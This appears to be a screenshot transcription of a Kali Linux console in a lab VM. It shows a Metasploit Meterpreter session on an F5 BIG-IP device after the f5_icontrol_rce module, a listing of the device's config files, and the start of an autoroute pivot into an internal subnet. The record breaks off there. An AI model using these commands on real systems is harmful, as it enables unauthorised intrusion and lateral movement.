 QEMU (Kali) - noVNC - Work - Microsoft Edge
Not secure https://proxmox:8006/?console=kvm&novnc=1&vmid=107&vmname=Kali&node=proxmox&resize=off
1 2 3 4
nate@zionsgate: ~
File Actions Edit View Help
Nate Warfield
100644/rw-r--r-- 37 fil 2022-05-08 09:23:52 -0700 f5-rest-device-id
040755/rwxr-xr-x 4096 dir 2020-04-28 23:51:48 -0700 f5_public
040755/rwxr-xr-x 4096 dir 2023-04-05 11:06:53 -0700 failover
040755/rwxr-xr-x 4096 dir 2023-12-12 12:01:11 -0800 filestore
040755/rwxr-xr-x 4096 dir 2020-04-28 21:13:44 -0700 gtm
040755/rwxr-xr-x 4096 dir 2022-09-16 10:04:42 -0700 httpd
040700/rwx------ 16384 dir 2020-04-28 23:47:16 -0700 lost+found
100444/r--r--r-- 3925 fil 2020-04-28 20:37:30 -0700 low_profile_base.conf
100644/rw-r--r-- 18010 fil 2022-05-08 09:23:19 -0700 merged.conf
040755/rwxr-xr-x 4096 dir 2022-09-16 10:04:42 -0700 monitors
040755/rwxr-xr-x 4096 dir 2023-12-13 10:59:29 -0800 net-snmp
100444/r--r--r-- 2021 fil 2023-12-12 11:59:39 -0800 ntp.conf
040755/rwxr-xr-x 4096 dir 2022-09-16 10:04:43 -0700 partitions
041755/rwxr-xr-x 4096 dir 2022-09-16 10:04:43 -0700 partitions.bak
100644/rw-r--r-- 430 fil 2023-01-19 14:55:33 -0800 portscan.py
100444/r--r--r-- 161062 fil 2020-04-28 20:37:30 -0700 profile_base.conf
100600/rw------- 77 fil 2022-05-08 09:22:58 -0700 rndc.key
040755/rwxr-xr-x 4096 dir 2020-04-28 23:52:38 -0700 snmp
040755/rwxr-xr-x 4096 dir 2022-05-08 09:23:09 -0700 ssh
040755/rwxr-xr-x 4096 dir 2022-05-08 09:22:58 -0700 ssl
100644/rw-r--r-- 281 fil 2023-03-28 09:13:29 -0700 startup
100644/rw-r--r-- 247019 fil 2022-05-08 09:23:15 -0700 statsd.conf
100755/rwxr-xr-x 63 fil 2020-04-28 21:37:21 -0700 telemd_config.json
100644/rw-r--r-- 209 fil 2022-09-16 09:51:36 -0700 ucs_version
100644/rw-r--r-- 1 fil 2023-03-22 10:59:08 -0700 user_alert.conf
040755/rwxr-xr-x 4096 dir 2020-04-28 23:53:57 -0700 wa
meterpreter > bg
[*] Backgrounding session 2...
msf6 exploit(linux/http/f5_icontrol_rce) > use post/multi/manage/autoroute
msf6 post(multi/manage/autoroute) > set session 2
session => 2
msf6 post(multi/manage/autoroute) > set subnet 10.1.1.1